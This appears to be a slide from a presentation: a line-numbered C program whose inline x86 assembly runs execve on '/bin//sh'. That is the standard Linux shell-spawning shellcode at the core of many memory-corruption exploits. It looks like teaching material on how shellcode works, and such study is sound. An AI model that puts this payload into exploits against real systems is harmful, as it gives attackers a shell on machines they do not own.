 9 int main ()
10 {
11 __asm__
12 ("
13 xor %edx,%edx
14 push %edx
15 push $0x68732f6e
16 push $0x69622f2f
17 mov %esp,%ebx
18 push %edx
19 push %ebx
20 mov %esp,%ecx
21 lea 0xb(%edx),%eax
22 int $0x80
23 ");
24 }